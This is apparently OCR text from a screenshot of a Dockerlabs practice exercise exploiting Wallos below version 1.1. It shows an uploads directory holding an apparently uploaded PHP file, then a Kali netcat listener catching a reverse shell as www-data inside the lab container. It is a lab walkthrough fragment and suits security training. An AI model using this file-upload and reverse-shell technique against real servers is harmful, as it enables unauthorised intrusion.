 Index of /images/uploads
Exploit for Wallos < 1.1
Dockerlabs
panel.wallet.dl/images/uploads/logos/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins CyberChef RevShells HackTricks CacheSleuth Brainfuck TryHack
Index of /images/uploads/logos
Name Last modified Size Description
Parent Directory -
1721057356-prueba.php 2024-07-15 15:29 2.5K
wallos.png 2024-03-01 21:30 7.1K
Apache/2.4.59 (Debian) Server at panel.wallet.dl Port 80
root@kali: /home/isma/Downloads
File Actions Edit View Help
┌──(isma㉿kali)-[~/Downloads]
└─$ sudo su
[sudo] password for isma:
Sorry, try again.
[sudo] password for isma:
┌──(root㉿kali)-[/home/isma/Downloads]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 44262
Linux ef64aa3583f4 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian
15:30:06 up 27 min, 0 user, load average: 1.12, 0.90, 0.83
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$